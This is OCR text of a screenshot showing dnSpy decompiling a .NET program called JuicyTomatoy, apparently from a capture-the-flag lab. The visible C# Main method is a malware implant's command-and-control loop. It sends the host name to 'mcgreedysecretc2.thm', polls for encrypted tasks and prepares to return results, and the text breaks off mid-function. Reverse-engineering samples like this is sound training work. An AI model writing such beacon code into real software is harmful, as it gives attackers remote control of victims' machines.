 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
JuicyTomatoy (1.0.0.0)
JuicyTomatoy.exe
PE
Type References
References
{ } -
{ } JuicyTomatoy
Program @02000002
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
Program
15 // Token: 0x06000001 RID: 1 RVA: 0x00002048 File Offset: 0x00000248
16 private static void Main(string[] args)
17 {
18 string hostName = Dns.GetHostName();
19 string str = "http://mcgreedysecretc2.thm";
20 string url = str + "/reg";
21 string data = "name=" + hostName;
22 string str2 = Program.PostIt(url, data);
23 int count = 15000;
24 bool flag = false;
25 for (;;)
26 {
27 Program.Sleeper(count);
28 string url2 = str + "/tasks/" + str2;
29 string url3 = str + "/results/" + str2;
30 string it = Program.GetIt(url2);
31 if (!string.IsNullOrEmpty(it))
32 {
33 string[] array = Program.Decryptor(it).Split(new char[]
34 {
35 ' '
36 });
37 string a = array[0];
38 string text = "";
100 %